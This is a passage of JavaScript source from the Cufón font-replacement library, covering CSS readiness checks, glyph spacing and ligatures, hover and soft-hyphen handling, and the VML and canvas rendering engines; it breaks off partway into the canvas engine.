                if (simple) return text.replace(wsStart, '').replace(wsEnd, ''); // @fixme too simple
                if (previousElement) {
                    if (previousElement.nodeName.toLowerCase() == 'br') {
                        text = text.replace(wsStart, '');
                    }
                }
                if (ignore[style.get('display')]) return text;
                if (!node.previousSibling) text = text.replace(wsStart, '');
                if (!node.nextSibling) text = text.replace(wsEnd, '');
                return text;
            };
        })(),
    });

    CSS.ready = (function () {
        // don't do anything in Safari 2 (it doesn't recognize any media type)
        var complete = !CSS.recognizesMedia('all'),
            hasLayout = false;

        var queue = [],
            perform = function () {
                complete = true;
                for (var fn; (fn = queue.shift()); fn());
            };

        var links = elementsByTagName('link'),
            styles = elementsByTagName('style');

        var checkTypes = {
            '': 1,
            'text/css': 1,
        };

        function isContainerReady(el) {
            if (!checkTypes[el.type.toLowerCase()]) return true;
            return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
        }

        function isSheetReady(sheet, media) {
            // in Opera sheet.disabled is true when it's still loading,
            // even though link.disabled is false. they stay in sync if
            // set manually.
            if (!CSS.recognizesMedia(media || 'all')) return true;
            if (!sheet || sheet.disabled) return false;
            try {
                var rules = sheet.cssRules,
                    rule;
                if (rules) {
                    // needed for Safari 3 and Chrome 1.0.
                    // in standards-conforming browsers cssRules contains @-rules.
                    // Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
                    // returns the last rule, so a for loop is the only option.
                    search: for (var i = 0, l = rules.length; (rule = rules[i]), i < l; ++i) {
                        switch (rule.type) {
                            case 2: // @charset
                                break;
                            case 3: // @import
                                if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
                                break;
                            default:
                                // only @charset can precede @import
                                break search;
                        }
                    }
                }
            } catch (e) {} // probably a style sheet from another domain
            return true;
        }

        function allStylesLoaded() {
            // Internet Explorer's style sheet model, there's no need to do anything
            if (document.createStyleSheet) return true;
            // standards-compliant browsers
            var el, i;
            for (i = 0; (el = links[i]); ++i) {
                if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
            }
            for (i = 0; (el = styles[i]); ++i) {
                if (!isContainerReady(el)) return false;
            }
            return true;
        }

        DOM.ready(function () {
            // getComputedStyle returns null in Gecko if used in an iframe with display: none
            if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
            if (complete || (hasLayout && allStylesLoaded())) perform();
            else setTimeout(arguments.callee, 10);
        });

        return function (listener) {
            if (complete) listener();
            else queue.push(listener);
        };
    })();

    function Font(data) {
        var face = (this.face = data.face),
            ligatureCache = [],
            wordSeparators = {
                '\u0020': 1,
                '\u00a0': 1,
                '\u3000': 1,
            };

        this.glyphs = (function (glyphs) {
            var key,
                fallbacks = {
                    '\u2011': '\u002d',
                    '\u00ad': '\u2011',
                };
            for (key in fallbacks) {
                if (!hasOwnProperty(fallbacks, key)) continue;
                if (!glyphs[key]) glyphs[key] = glyphs[fallbacks[key]];
            }
            return glyphs;
        })(data.glyphs);

        this.w = data.w;
        this.baseSize = parseInt(face['units-per-em'], 10);

        this.family = face['font-family'].toLowerCase();
        this.weight = face['font-weight'];
        this.style = face['font-style'] || 'normal';

        this.viewBox = (function () {
            var parts = face.bbox.split(/\s+/);
            var box = {
                minX: parseInt(parts[0], 10),
                minY: parseInt(parts[1], 10),
                maxX: parseInt(parts[2], 10),
                maxY: parseInt(parts[3], 10),
            };
            box.width = box.maxX - box.minX;
            box.height = box.maxY - box.minY;
            box.toString = function () {
                return [this.minX, this.minY, this.width, this.height].join(' ');
            };
            return box;
        })();

        this.ascent = -parseInt(face.ascent, 10);
        this.descent = -parseInt(face.descent, 10);

        this.height = -this.ascent + this.descent;

        this.spacing = function (chars, letterSpacing, wordSpacing) {
            var glyphs = this.glyphs,
                glyph,
                kerning,
                k,
                jumps = [],
                width = 0,
                w,
                i = -1,
                j = -1,
                chr;
            while ((chr = chars[++i])) {
                glyph = glyphs[chr] || this.missingGlyph;
                if (!glyph) continue;
                if (kerning) {
                    width -= k = kerning[chr] || 0;
                    jumps[j] -= k;
                }
                w = glyph.w;
                if (isNaN(w)) w = +this.w; // may have been a String in old fonts
                if (w > 0) {
                    w += letterSpacing;
                    if (wordSeparators[chr]) w += wordSpacing;
                }
                width += jumps[++j] = ~~w; // get rid of decimals
                kerning = glyph.k;
            }
            jumps.total = width;
            return jumps;
        };

        this.applyLigatures = function (text, ligatures) {
            // find cached ligature configuration for this font
            for (var i = 0, ligatureConfig; i < ligatureCache.length && !ligatureConfig; i++)
                if (ligatureCache[i].ligatures === ligatures) ligatureConfig = ligatureCache[i];

            // if there is none, it needs to be created and cached
            if (!ligatureConfig) {
                // identify letter groups to prepare regular expression that matches these
                var letterGroups = [];
                for (var letterGroup in ligatures) {
                    if (this.glyphs[ligatures[letterGroup]]) {
                        letterGroups.push(letterGroup);
                    }
                }

                // sort by longer groups first, then alphabetically (to aid caching by this key)
                var regexpText = letterGroups
                    .sort(function (a, b) {
                        return b.length - a.length || a > b;
                    })
                    .join('|');

                ligatureCache.push(
                    (ligatureConfig = {
                        ligatures: ligatures,
                        // create regular expression for matching desired ligatures that are present in the font
                        regexp:
                            regexpText.length > 0
                                ? regexpCache[regexpText] || (regexpCache[regexpText] = new RegExp(regexpText, 'g'))
                                : null,
                    })
                );
            }

            // return applied ligatures or original text if none exist for given configuration
            return ligatureConfig.regexp
                ? text.replace(ligatureConfig.regexp, function (match) {
                      return ligatures[match] || match;
                  })
                : text;
        };
    }

    function FontFamily() {
        var styles = {},
            mapping = {
                oblique: 'italic',
                italic: 'oblique',
            };

        this.add = function (font) {
            (styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
        };

        this.get = function (style, weight) {
            var weights = styles[style] || styles[mapping[style]] || styles.normal || styles.italic || styles.oblique;
            if (!weights) return null;
            // we don't have to worry about "bolder" and "lighter"
            // because IE's currentStyle returns a numeric value for it,
            // and other browsers use the computed value anyway
            weight =
                {
                    normal: 400,
                    bold: 700,
                }[weight] || parseInt(weight, 10);
            if (weights[weight]) return weights[weight];
            // http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
            // Gecko uses x99/x01 for lighter/bolder
            var up = {
                    1: 1,
                    99: 0,
                }[weight % 100],
                alts = [],
                min,
                max;
            if (up === undefined) up = weight > 400;
            if (weight == 500) weight = 400;
            for (var alt in weights) {
                if (!hasOwnProperty(weights, alt)) continue;
                alt = parseInt(alt, 10);
                if (!min || alt < min) min = alt;
                if (!max || alt > max) max = alt;
                alts.push(alt);
            }
            if (weight < min) weight = min;
            if (weight > max) weight = max;
            alts.sort(function (a, b) {
                return (up ? (a >= weight && b >= weight ? a < b : a > b) : a <= weight && b <= weight ? a > b : a < b)
                    ? -1
                    : 1;
            });
            return weights[alts[0]];
        };
    }

    function HoverHandler() {
        function contains(node, anotherNode) {
            try {
                if (node.contains) return node.contains(anotherNode);
                return node.compareDocumentPosition(anotherNode) & 16;
            } catch (e) {} // probably a XUL element such as a scrollbar
            return false;
        }

        // mouseover/mouseout (standards) mode
        function onOverOut(e) {
            var related = e.relatedTarget;
            // there might be no relatedTarget if the element is right next
            // to the window frame
            if (related && contains(this, related)) return;
            trigger(this, e.type == 'mouseover');
        }

        // mouseenter/mouseleave (probably ie) mode
        function onEnterLeave(e) {
            if (!e) e = window.event;
            // ie model, we don't have access to "this", but
            // mouseenter/leave doesn't bubble so it's fine.
            trigger(e.target || e.srcElement, e.type == 'mouseenter');
        }

        function trigger(el, hoverState) {
            // A timeout is needed so that the event can actually "happen"
            // before replace is triggered. This ensures that styles are up
            // to date.
            setTimeout(function () {
                var options = sharedStorage.get(el).options;
                if (hoverState) {
                    options = merge(options, options.hover);
                    options._mediatorMode = 1;
                }
                api.replace(el, options, true);
            }, 10);
        }

        this.attach = function (el) {
            if (el.onmouseenter === undefined) {
                addEvent(el, 'mouseover', onOverOut);
                addEvent(el, 'mouseout', onOverOut);
            } else {
                addEvent(el, 'mouseenter', onEnterLeave);
                addEvent(el, 'mouseleave', onEnterLeave);
            }
        };

        this.detach = function (el) {
            if (el.onmouseenter === undefined) {
                removeEvent(el, 'mouseover', onOverOut);
                removeEvent(el, 'mouseout', onOverOut);
            } else {
                removeEvent(el, 'mouseenter', onEnterLeave);
                removeEvent(el, 'mouseleave', onEnterLeave);
            }
        };
    }

    function ReplaceHistory() {
        var list = [],
            map = {};

        function filter(keys) {
            var values = [],
                key;
            for (var i = 0; (key = keys[i]); ++i) values[i] = list[map[key]];
            return values;
        }

        this.add = function (key, args) {
            map[key] = list.push(args) - 1;
        };

        this.repeat = function () {
            var snapshot = arguments.length ? filter(arguments) : list,
                args;
            for (var i = 0; (args = snapshot[i++]); ) api.replace(args[0], args[1], true);
        };
    }

    function Storage() {
        var map = {},
            at = 0;

        function identify(el) {
            return el.cufid || (el.cufid = ++at);
        }

        this.get = function (el) {
            var id = identify(el);
            return map[id] || (map[id] = {});
        };
    }

    function Style(style) {
        var custom = {},
            sizes = {};

        this.extend = function (styles) {
            for (var property in styles) {
                if (hasOwnProperty(styles, property)) custom[property] = styles[property];
            }
            return this;
        };

        this.get = function (property) {
            return custom[property] != undefined ? custom[property] : style[property];
        };

        this.getSize = function (property, base) {
            return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
        };

        this.isUsable = function () {
            return !!style;
        };
    }

    function addEvent(el, type, listener) {
        if (el.addEventListener) {
            el.addEventListener(type, listener, false);
        } else if (el.attachEvent) {
            // we don't really need "this" right now, saves code
            el.attachEvent('on' + type, listener);
        }
    }

    function attach(el, options) {
        if (options._mediatorMode) return el;
        var storage = sharedStorage.get(el);
        var oldOptions = storage.options;
        if (oldOptions) {
            if (oldOptions === options) return el;
            if (oldOptions.hover) hoverHandler.detach(el);
        }
        if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
            hoverHandler.attach(el);
        }
        storage.options = options;
        return el;
    }

    function cached(fun) {
        var cache = {};
        return function (key) {
            if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
            return cache[key];
        };
    }

    function getFont(el, style) {
        var families = CSS.quotedList(style.get('fontFamily').toLowerCase()),
            family;
        for (var i = 0; (family = families[i]); ++i) {
            if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
        }
        return null;
    }

    function elementsByTagName(query) {
        return document.getElementsByTagName(query);
    }

    function hasOwnProperty(obj, property) {
        return obj.hasOwnProperty(property);
    }

    function merge() {
        var merged = {},
            arg,
            key;
        for (var i = 0, l = arguments.length; (arg = arguments[i]), i < l; ++i) {
            for (key in arg) {
                if (hasOwnProperty(arg, key)) merged[key] = arg[key];
            }
        }
        return merged;
    }

    function process(font, text, style, options, node, el) {
        var fragment = document.createDocumentFragment(),
            processed;
        if (text === '') return fragment;
        var separate = options.separate;
        var parts = text.split(separators[separate]),
            needsAligning = separate == 'words';
        if (needsAligning && HAS_BROKEN_REGEXP) {
            // @todo figure out a better way to do this
            if (/^\s/.test(text)) parts.unshift('');
            if (/\s$/.test(text)) parts.push('');
        }
        for (var i = 0, l = parts.length; i < l; ++i) {
            processed = engines[options.engine](
                font,
                needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
                style,
                options,
                node,
                el,
                i < l - 1
            );
            if (processed) fragment.appendChild(processed);
        }
        return fragment;
    }

    function removeEvent(el, type, listener) {
        if (el.removeEventListener) {
            el.removeEventListener(type, listener, false);
        } else if (el.detachEvent) {
            el.detachEvent('on' + type, listener);
        }
    }

    function replaceElement(el, options) {
        var name = el.nodeName.toLowerCase();
        if (options.ignore[name]) return;
        if (options.ignoreClass && options.ignoreClass.test(el.className)) return;
        if (options.onBeforeReplace) options.onBeforeReplace(el, options);
        var replace = !options.textless[name],
            simple = options.trim === 'simple';
        var style = CSS.getStyle(attach(el, options)).extend(options);
        // may cause issues if the element contains other elements
        // with larger fontSize, however such cases are rare and can
        // be fixed by using a more specific selector
        if (parseFloat(style.get('fontSize')) === 0) return;
        var font = getFont(el, style),
            node,
            type,
            next,
            anchor,
            text,
            lastElement;
        var isShy = options.softHyphens,
            anyShy = false,
            pos,
            shy,
            reShy = /\u00ad/g;
        var modifyText = options.modifyText;
        if (!font) return;
        for (node = el.firstChild; node; node = next) {
            type = node.nodeType;
            next = node.nextSibling;
            if (replace && type == 3) {
                if (isShy && el.nodeName.toLowerCase() != TAG_SHY) {
                    pos = node.data.indexOf('\u00ad');
                    if (pos >= 0) {
                        node.splitText(pos);
                        next = node.nextSibling;
                        next.deleteData(0, 1);
                        shy = document.createElement(TAG_SHY);
                        shy.appendChild(document.createTextNode('\u00ad'));
                        el.insertBefore(shy, next);
                        next = shy;
                        anyShy = true;
                    }
                }
                // Node.normalize() is broken in IE 6, 7, 8
                if (anchor) {
                    anchor.appendData(node.data);
                    el.removeChild(node);
                } else anchor = node;
                if (next) continue;
            }
            if (anchor) {
                text = anchor.data;
                if (!isShy) text = text.replace(reShy, '');
                text = CSS.whiteSpace(text, style, anchor, lastElement, simple);
                // modify text only on the first replace
                if (modifyText) text = modifyText(text, anchor, el, options);
                el.replaceChild(process(font, text, style, options, node, el), anchor);
                anchor = null;
            }
            if (type == 1) {
                if (node.firstChild) {
                    if (node.nodeName.toLowerCase() == 'cufon') {
                        engines[options.engine](font, null, style, options, node, el);
                    } else arguments.callee(node, options);
                }
                lastElement = node;
            }
        }
        if (isShy && anyShy) {
            updateShy(el);
            if (!trackingShy) addEvent(window, 'resize', updateShyOnResize);
            trackingShy = true;
        }
        if (options.onAfterReplace) options.onAfterReplace(el, options);
    }

    function updateShy(context) {
        var shys, shy, parent, glue, newGlue, next, prev, i;
        shys = context.getElementsByTagName(TAG_SHY);
        // unfortunately there doesn't seem to be any easy
        // way to avoid having to loop through the shys twice.
        for (i = 0; (shy = shys[i]); ++i) {
            shy.className = C_SHY_DISABLED;
            glue = parent = shy.parentNode;
            if (glue.nodeName.toLowerCase() != TAG_GLUE) {
                newGlue = document.createElement(TAG_GLUE);
                newGlue.appendChild(shy.previousSibling);
                parent.insertBefore(newGlue, shy);
                newGlue.appendChild(shy);
            } else {
                // get rid of double glue (edge case fix)
                glue = glue.parentNode;
                if (glue.nodeName.toLowerCase() == TAG_GLUE) {
                    parent = glue.parentNode;
                    while (glue.firstChild) {
                        parent.insertBefore(glue.firstChild, glue);
                    }
                    parent.removeChild(glue);
                }
            }
        }
        for (i = 0; (shy = shys[i]); ++i) {
            shy.className = '';
            glue = shy.parentNode;
            parent = glue.parentNode;
            next = glue.nextSibling || parent.nextSibling;
            // make sure we're comparing same types
            prev = next.nodeName.toLowerCase() == TAG_GLUE ? glue : shy.previousSibling;
            if (prev.offsetTop >= next.offsetTop) {
                shy.className = C_SHY_DISABLED;
                if (prev.offsetTop < next.offsetTop) {
                    // we have an annoying edge case, double the glue
                    newGlue = document.createElement(TAG_GLUE);
                    parent.insertBefore(newGlue, glue);
                    newGlue.appendChild(glue);
                    newGlue.appendChild(next);
                }
            }
        }
    }

    function updateShyOnResize() {
        if (ignoreResize) return; // needed for IE
        CSS.addClass(DOM.root(), C_VIEWPORT_RESIZING);
        clearTimeout(shyTimer);
        shyTimer = setTimeout(function () {
            ignoreResize = true;
            CSS.removeClass(DOM.root(), C_VIEWPORT_RESIZING);
            updateShy(document);
            ignoreResize = false;
        }, 100);
    }

    var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;
    var TAG_GLUE = 'cufonglue';
    var TAG_SHY = 'cufonshy';
    var C_SHY_DISABLED = 'cufon-shy-disabled';
    var C_VIEWPORT_RESIZING = 'cufon-viewport-resizing';

    var regexpCache = {};
    var sharedStorage = new Storage();
    var hoverHandler = new HoverHandler();
    var replaceHistory = new ReplaceHistory();
    var initialized = false;
    var trackingShy = false;
    var shyTimer;
    var ignoreResize = false;

    var engines = {},
        fonts = {},
        defaultOptions = {
            autoDetect: false,
            engine: null,
            forceHitArea: false,
            hover: false,
            hoverables: {
                a: true,
            },
            ignore: {
                applet: 1,
                canvas: 1,
                col: 1,
                colgroup: 1,
                head: 1,
                iframe: 1,
                map: 1,
                noscript: 1,
                optgroup: 1,
                option: 1,
                script: 1,
                select: 1,
                style: 1,
                textarea: 1,
                title: 1,
                pre: 1,
            },
            ignoreClass: null,
            modifyText: null,
            onAfterReplace: null,
            onBeforeReplace: null,
            printable: true,
            selector:
                window.Sizzle ||
                (window.jQuery &&
                    function (query) {
                        return jQuery(query);
                    }) || // avoid noConflict issues
                (window.dojo && dojo.query) ||
                (window.glow && glow.dom && glow.dom.get) ||
                (window.Ext && Ext.query) ||
                (window.YAHOO && YAHOO.util && YAHOO.util.Selector && YAHOO.util.Selector.query) ||
                (window.$$ &&
                    function (query) {
                        return $$(query);
                    }) ||
                (window.$ &&
                    function (query) {
                        return $(query);
                    }) ||
                (document.querySelectorAll &&
                    function (query) {
                        return document.querySelectorAll(query);
                    }) ||
                elementsByTagName,
            separate: 'words', // 'none' and 'characters' are also accepted
            softHyphens: true,
            textless: {
                dl: 1,
                html: 1,
                ol: 1,
                table: 1,
                tbody: 1,
                thead: 1,
                tfoot: 1,
                tr: 1,
                ul: 1,
            },
            textShadow: 'none',
            trim: 'advanced',
            ligatures: {
                ff: '\ufb00',
                fi: '\ufb01',
                fl: '\ufb02',
                ffi: '\ufb03',
                ffl: '\ufb04',
                '\u017ft': '\ufb05',
                st: '\ufb06',
            },
        };

    var separators = {
        // The first pattern may cause unicode characters above
        // code point 255 to be removed in Safari 3.0. Luckily enough
        // Safari 3.0 does not include non-breaking spaces in \s, so
        // we can just use a simple alternative pattern.
        words: /\s/.test('\u00a0') ? /[^\S\u00a0]+/ : /\s+/,
        characters: '',
        none: /^/,
    };

    api.now = function () {
        DOM.ready();
        return api;
    };

    api.refresh = function () {
        replaceHistory.repeat.apply(replaceHistory, arguments);
        return api;
    };

    api.registerEngine = function (id, engine) {
        if (!engine) return api;
        engines[id] = engine;
        return api.set('engine', id);
    };

    api.registerFont = function (data) {
        if (!data) return api;
        var font = new Font(data),
            family = font.family;
        if (!fonts[family]) fonts[family] = new FontFamily();
        fonts[family].add(font);
        return api.set('fontFamily', '"' + family + '"');
    };

    api.replace = function (elements, options, ignoreHistory) {
        options = merge(defaultOptions, options);
        if (!options.engine) return api; // there's no browser support so we'll just stop here
        if (!initialized) {
            CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
            CSS.ready(function () {
                // fires before any replace() calls, but it doesn't really matter
                CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
            });
            initialized = true;
        }
        if (options.hover) options.forceHitArea = true;
        if (options.autoDetect) delete options.fontFamily;
        if (typeof options.ignoreClass == 'string') {
            options.ignoreClass = new RegExp('(?:^|\\s)(?:' + options.ignoreClass.replace(/\s+/g, '|') + ')(?:\\s|$)');
        }
        if (typeof options.textShadow == 'string') {
            options.textShadow = CSS.textShadow(options.textShadow);
        }
        if (typeof options.color == 'string' && /^-/.test(options.color)) {
            options.textGradient = CSS.gradient(options.color);
        } else delete options.textGradient;
        if (typeof elements == 'string') {
            if (!ignoreHistory) replaceHistory.add(elements, arguments);
            elements = [elements];
        } else if (elements.nodeType) elements = [elements];
        CSS.ready(function () {
            for (var i = 0, l = elements.length; i < l; ++i) {
                var el = elements[i];
                if (typeof el == 'string') api.replace(options.selector(el), options, true);
                else replaceElement(el, options);
            }
        });
        return api;
    };

    api.set = function (option, value) {
        defaultOptions[option] = value;
        return api;
    };

    return api;
})();

Cufon.registerEngine(
    'vml',
    (function () {
        var ns = document.namespaces;
        if (!ns) return;
        ns.add('cvml', 'urn:schemas-microsoft-com:vml');
        ns = null;

        var check = document.createElement('cvml:shape');
        check.style.behavior = 'url(#default#VML)';
        if (!check.coordsize) return; // VML isn't supported
        check = null;

        var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;

        var styleSheet = document.createElement('style');
        styleSheet.type = 'text/css';
        styleSheet.styleSheet.cssText = (
            'cufoncanvas{text-indent:0;}' +
            '@media screen{' +
            'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
            'cufoncanvas{position:absolute;text-align:left;}' +
            'cufon{display:inline-block;position:relative;vertical-align:' +
            (HAS_BROKEN_LINEHEIGHT ? 'middle' : 'text-bottom') +
            ';}' +
            'cufon cufontext{position:absolute;left:-10000in;font-size:1px;text-align:left;}' +
            'cufonshy.cufon-shy-disabled,.cufon-viewport-resizing cufonshy{display:none;}' +
            'cufonglue{white-space:nowrap;display:inline-block;}' +
            '.cufon-viewport-resizing cufonglue{white-space:normal;}' +
            'a cufon{cursor:pointer}' + // ignore !important here
            '}' +
            '@media print{' +
            'cufon cufoncanvas{display:none;}' +
            '}'
        ).replace(/;/g, '!important;');
        document.getElementsByTagName('head')[0].appendChild(styleSheet);

        function getFontSizeInPixels(el, value) {
            return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
        }

        // Original by Dead Edwards.
        // Combined with getFontSizeInPixels it also works with relative units.
        function getSizeInPixels(el, value) {
            if (!isNaN(value) || /px$/i.test(value)) return parseFloat(value);
            var style = el.style.left,
                runtimeStyle = el.runtimeStyle.left;
            el.runtimeStyle.left = el.currentStyle.left;
            el.style.left = value.replace('%', 'em');
            var result = el.style.pixelLeft;
            el.style.left = style;
            el.runtimeStyle.left = runtimeStyle;
            return result;
        }

        function getSpacingValue(el, style, size, property) {
            var key = 'computed' + property,
                value = style[key];
            if (isNaN(value)) {
                value = style.get(property);
                style[key] = value = value == 'normal' ? 0 : ~~size.convertFrom(getSizeInPixels(el, value));
            }
            return value;
        }

        var fills = {};

        function gradientFill(gradient) {
            var id = gradient.id;
            if (!fills[id]) {
                var stops = gradient.stops,
                    fill = document.createElement('cvml:fill'),
                    colors = [];
                fill.type = 'gradient';
                fill.angle = 180;
                fill.focus = '0';
                fill.method = 'none';
                fill.color = stops[0][1];
                for (var j = 1, k = stops.length - 1; j < k; ++j) {
                    colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
                }
                fill.colors = colors.join(',');
                fill.color2 = stops[k][1];
                fills[id] = fill;
            }
            return fills[id];
        }

        return function (font, text, style, options, node, el, hasNext) {
            var redraw = text === null;

            if (redraw) text = node.alt;

            var viewBox = font.viewBox;

            var size =
                style.computedFontSize ||
                (style.computedFontSize = new Cufon.CSS.Size(
                    getFontSizeInPixels(el, style.get('fontSize')) + 'px',
                    font.baseSize
                ));

            var wrapper, canvas;

            if (redraw) {
                wrapper = node;
                canvas = node.firstChild;
            } else {
                wrapper = document.createElement('cufon');
                wrapper.className = 'cufon cufon-vml';
                wrapper.alt = text;

                canvas = document.createElement('cufoncanvas');
                wrapper.appendChild(canvas);

                if (options.printable) {
                    var print = document.createElement('cufontext');
                    print.appendChild(document.createTextNode(text));
                    wrapper.appendChild(print);
                }

                // ie6, for some reason, has trouble rendering the last VML element in the document.
                // we can work around this by injecting a dummy element where needed.
                // @todo find a better solution
                if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
            }

            var wStyle = wrapper.style;
            var cStyle = canvas.style;

            var height = size.convert(viewBox.height),
                roundedHeight = Math.ceil(height);
            var roundingFactor = roundedHeight / height;
            var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
            var minX = viewBox.minX,
                minY = viewBox.minY;

            cStyle.height = roundedHeight;
            cStyle.top = Math.round(size.convert(minY - font.ascent));
            cStyle.left = Math.round(size.convert(minX));

            wStyle.height = size.convert(font.height) + 'px';

            var color = style.get('color');
            var chars = Cufon.CSS.textTransform(
                options.ligatures ? font.applyLigatures(text, options.ligatures) : text,
                style
            ).split('');

            var jumps = font.spacing(
                chars,
                getSpacingValue(el, style, size, 'letterSpacing'),
                getSpacingValue(el, style, size, 'wordSpacing')
            );

            if (!jumps.length) return null;

            var width = jumps.total;
            var fullWidth = -minX + width + (viewBox.width - jumps[jumps.length - 1]);

            var shapeWidth = size.convert(fullWidth * stretchFactor),
                roundedShapeWidth = Math.round(shapeWidth);

            var coordSize = fullWidth + ',' + viewBox.height,
                coordOrigin;
            var stretch = 'r' + coordSize + 'ns';

            var fill = options.textGradient && gradientFill(options.textGradient);

            var glyphs = font.glyphs,
                offsetX = 0;
            var shadows = options.textShadow;
            var i = -1,
                j = 0,
                chr;

            while ((chr = chars[++i])) {
                var glyph = glyphs[chars[i]] || font.missingGlyph,
                    shape;
                if (!glyph) continue;

                if (redraw) {
                    // some glyphs may be missing so we can't use i
                    shape = canvas.childNodes[j];
                    while (shape.firstChild) shape.removeChild(shape.firstChild); // shadow, fill
                } else {
                    shape = document.createElement('cvml:shape');
                    canvas.appendChild(shape);
                }

                shape.stroked = 'f';
                shape.coordsize = coordSize;
                shape.coordorigin = coordOrigin = minX - offsetX + ',' + minY;
                shape.path = (glyph.d ? 'm' + glyph.d + 'xe' : '') + 'm' + coordOrigin + stretch;
                shape.fillcolor = color;

                if (fill) shape.appendChild(fill.cloneNode(false));

                // it's important to not set top/left or IE8 will grind to a halt
                var sStyle = shape.style;
                sStyle.width = roundedShapeWidth;
                sStyle.height = roundedHeight;

                if (shadows) {
                    // due to the limitations of the VML shadow element there
                    // can only be two visible shadows. opacity is shared
                    // for all shadows.
                    var shadow1 = shadows[0],
                        shadow2 = shadows[1];
                    var color1 = Cufon.CSS.color(shadow1.color),
                        color2;
                    var shadow = document.createElement('cvml:shadow');
                    shadow.on = 't';
                    shadow.color = color1.color;
                    shadow.offset = shadow1.offX + ',' + shadow1.offY;
                    if (shadow2) {
                        color2 = Cufon.CSS.color(shadow2.color);
                        shadow.type = 'double';
                        shadow.color2 = color2.color;
                        shadow.offset2 = shadow2.offX + ',' + shadow2.offY;
                    }
                    shadow.opacity = color1.opacity || (color2 && color2.opacity) || 1;
                    shape.appendChild(shadow);
                }

                offsetX += jumps[j++];
            }

            // addresses flickering issues on :hover

            var cover = shape.nextSibling,
                coverFill,
                vStyle;

            if (options.forceHitArea) {
                if (!cover) {
                    cover = document.createElement('cvml:rect');
                    cover.stroked = 'f';
                    cover.className = 'cufon-vml-cover';
                    coverFill = document.createElement('cvml:fill');
                    coverFill.opacity = 0;
                    cover.appendChild(coverFill);
                    canvas.appendChild(cover);
                }

                vStyle = cover.style;

                vStyle.width = roundedShapeWidth;
                vStyle.height = roundedHeight;
            } else if (cover) canvas.removeChild(cover);

            wStyle.width = Math.max(Math.ceil(size.convert(width * stretchFactor)), 0);

            if (HAS_BROKEN_LINEHEIGHT) {
                var yAdjust = style.computedYAdjust;

                if (yAdjust === undefined) {
                    var lineHeight = style.get('lineHeight');
                    if (lineHeight == 'normal') lineHeight = '1em';
                    else if (!isNaN(lineHeight)) lineHeight += 'em'; // no unit
                    style.computedYAdjust = yAdjust =
                        0.5 * (getSizeInPixels(el, lineHeight) - parseFloat(wStyle.height));
                }

                if (yAdjust) {
                    wStyle.marginTop = Math.ceil(yAdjust) + 'px';
                    wStyle.marginBottom = yAdjust + 'px';
                }
            }

            return wrapper;
        };
    })()
);

Cufon.registerEngine(
    'canvas',
    (function () {
        // Safari 2 doesn't support .apply() on native methods

        var check = document.createElement('canvas');
        if (!check || !check.getContext || !check.getContext.apply) return;
        check = null;

        var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');

        // Firefox 2 w/ non-strict doctype (almost standards mode)
        var HAS_BROKEN_LINEHEIGHT =
            !HAS_INLINE_BLOCK &&
            (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));

        var styleSheet = document.createElement('style');
        styleSheet.type = 'text/css';
        styleSheet.appendChild(
            document.createTextNode(
                (
                    'cufon{text-indent:0;}' +
                    '@media screen,projection{' +
                    'cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
                    (HAS_BROKEN_LINEHEIGHT ? '' : 'font-size:1px;line-height:1px;') +
                    '}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;text-align:left;text-indent:-10000in;}' +
                    (HAS_INLINE_BLOCK ? 'cufon canvas{position:relative;}' : 'cufon canvas{position:absolute;}') +
                    'cufonshy.cufon-shy-disabled,.cufon-viewport-resizing cufonshy{display:none;}' +
                    'cufonglue{white-space:nowrap;display:inline-block;}' +
                    '.cufon-viewport-resizing cufonglue{white-space:normal;}' +
                    '}' +
                    '@media print{' +
                    'cufon{padding:0;}' + // Firefox 2
                    'cufon canvas{display:none;}' +
                    '}'
                ).replace(/;/g, '!important;')
            )
        );
        document.getElementsByTagName('head')[0].appendChild(styleSheet);

        function generateFromVML(path, context) {
            var atX = 0,
                atY = 0;
            var code = [],
                re = /([mrvxe])([^a-z]*)/g,
                match;
            generate: for (var i = 0; (match = re.exec(path)); ++i) {
                var c = match[2].split(',');
                switch (match[1]) {
                    case 'v':
                        code[i] = {
                            m: 'bezierCurveTo',
                            a: [
                                atX + ~~c[0],
                                atY + ~~c[1],
                                atX + ~~c[2],
                                atY + ~~c[3],
                                (atX += ~~c[4]),
                                (atY += ~~c[5]),
                            ],
                        };
                        break;
                    case 'r':
                        code[i] = { m: 'lineTo', a: [(atX += ~~c[0]), (atY += ~~c[1])] };
                        break;
                    case 'm':
                        code[i] = { m: 'moveTo', a: [(atX = ~~c[0]), (atY = ~~c[1])] };
                        break;
                    case 'x':
                        code[i] = { m: 'closePath' };
                        break;
                    case 'e':
                        break generate;
                }
                context[code[i].m].apply(context, code[i].a);
            }
            return code;
        }

        function interpret(code, context) {
            for (var i = 0, l = code.length; i < l; ++i) {
                var line = code[i];
                context[line.m].apply(context, line.a);
            }
        }

        return function (font, text, style, options, node, el) {
            var redraw = text === null;

            if (redraw) text = node.getAttribute('alt');

            var viewBox = font.viewBox;

            var size = style.getSize('fontSize', font.baseSize);

            var expandTop = 0,
                expandRight = 0,
                expandBottom = 0,
